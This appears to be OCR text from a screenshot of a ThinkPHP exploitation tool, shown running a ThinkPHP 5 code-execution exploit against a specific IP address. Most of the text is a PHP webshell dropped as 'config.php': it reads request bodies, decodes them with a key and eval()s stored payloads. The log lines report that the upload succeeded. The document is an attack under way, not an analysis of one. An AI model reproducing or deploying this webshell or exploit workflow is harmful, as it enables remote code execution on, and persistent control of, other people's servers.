 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://39.99.149.94 tp5_construct_code_exec_1 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名: config.php GetShell 清除日志
$data=file_get_contents("php://input");
if ($data!==false){
$data=encode($data,$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo encode(@run($data),$key);
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://39.99.149.94/config.php